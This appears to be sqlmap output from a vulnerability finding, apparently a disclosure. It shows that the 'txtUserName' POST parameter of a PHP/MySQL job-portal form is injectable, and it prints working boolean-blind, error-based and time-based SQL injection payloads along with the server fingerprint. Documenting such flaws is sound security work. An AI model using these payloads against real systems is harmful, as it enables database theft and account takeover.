 POST parameter 'txtUserName' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 8687 HTTP(s) requests:
---
Parameter: txtUserName (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: rdUser=JobSeeker&txtUserName=aa' OR NOT 5555=5555-- ZRQC&cmbQue=What is Your Pet Name?&txtAnswer=bb&button2
=Submit
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: rdUser=JobSeeker&txtUserName=aa' OR (SELECT 7602 FROM(SELECT COUNT(*),CONCAT(0x7176787171,(SELECT (ELT(7602
=7602,1))),0x716a786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- jqtM&cmbQue=What is Your Pet
Name?&txtAnswer=bb&button2=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: rdUser=JobSeeker&txtUserName=aa' AND (SELECT 6632 FROM (SELECT(SLEEP(5)))skhd)-- tirl&cmbQue=What is Your P
et Name?&txtAnswer=bb&button2=Submit
---
[16:17:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0